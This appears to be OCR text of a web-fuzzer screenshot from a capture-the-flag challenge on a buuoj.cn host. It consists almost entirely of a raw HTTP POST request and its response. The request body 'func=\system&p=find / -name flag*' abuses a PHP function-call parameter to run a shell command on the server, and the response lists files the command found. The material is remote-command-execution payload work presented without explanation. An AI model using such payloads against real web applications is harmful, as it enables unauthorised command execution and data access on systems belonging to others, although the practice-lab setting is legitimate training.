 Web Fuzzer-[1]
Web Fuzzer-[2]
发送数据包
强制 HTTPS
高级配置:
分享 / 导入
历史
跟随重定向
Request
数据包扫描
热加载
URL
1 POST /index.php HTTP/1.1
2 Host: 0a60cbb1-27cc-4f94-af50-c1ed0abc77e8.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.0.0 Safari/537.36
4 Content-Length: 29
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: identity
7 Accept-Language: zh-CN,zh;q=0.9
8 Cache-Control: max-age=0
9 Content-Type: application/x-www-form-urlencoded
10 Origin: http://0a60cbb1-27cc-4f94-af50-c1ed0abc77e8.node4.buuoj.cn:81
11 Referer: http://0a60cbb1-27cc-4f94-af50-c1ed0abc77e8.node4.buuoj.cn:81/index.php
12 Upgrade-Insecure-Requests: 1
13
14 func=\system&p=find / -name flag*
Response
30036ms
1954字节
详情
20 color: white;
21 }
22 </style>
23 </head>
24
25 <body>
26 <script language=javascript>
27 setTimeout("document.form1.submit()",5000)
28 </script>
29 <p>
30 /proc/sys/kernel/sched_domain/cpu0/domain0/flags
31 /proc/sys/kernel/sched_domain/cpu1/domain0/flags
32 /proc/sys/kernel/sched_domain/cpu10/domain0/flags
33 /proc/sys/kernel/sched_domain/cpu11/domain0/flags
34 /proc/sys/kernel/sched_domain/cpu12/domain0/flags
35 /proc/sys/kernel/sched_domain/cpu13/domain0/flags
36 /proc/sys/kernel/sched_domain/cpu14/domain0/flags
37 /proc/sys/kernel/sched_domain/cpu15/domain0/flags
38 /proc/sys/kernel/sched_domain/cpu16/domain0/flags
39 /proc/sys/kernel/sched_domain/cpu17/domain0/flags
40 /proc/sys/kernel/sched_domain/cpu18/domain0/flags
41 /proc/sys/kernel/sched_domain/cpu19/domain0/flags
42 /proc/sys/kernel/sched_domain/cpu2/domain0/flags
43 /proc/sys/kernel/sched_domain/cpu20/domain0/flags
44 /proc/sys/kernel/sched_domain/cpu21/domain0/flags
45 /proc/sys/kernel/sched_domain/cpu22/domain0/flags
46 /proc/sys/kernel/sched_domain/cpu23/domain0/flags
47 /proc/sys/kernel/sched_domain/cpu24/domain0/flags
48 /proc/sys/kernel/sched_domain/cpu25/domain0/flags
49 /proc/sys/kernel/sched_domain/cpu26/domain0/flags
50 /proc/sys/kernel/sched_domain/cpu27/domain0/flags
51 /proc/sys/kernel/sched_domain/cpu28/domain0/flags
52 /proc/sys/kernel/sched_domain/cpu29/domain0/flags
53 /proc/sys/kernel/sched_domain/cpu3/domain0/flags
54 /proc/sys/kernel/sched_domain/cpu30/domain0/flags
55 /proc/sys/kernel/sched_domain/cpu31/domain0/flags
56 /proc/sys/kernel/sched_domain/cpu4/domain0/flags
57 /proc/sys/kernel/sched_domain/cpu5/domain0/flags
58 /proc/sys/kernel/sched_domain/cpu6/domain0/flags
59 /proc/sys/kernel/sched_domain/cpu7/domain0/flags
60 /proc/sys/kernel/sched_domain/cpu8/domain0/flags
61 /proc/sys/kernel/sched_domain/cpu9/domain0/flags
62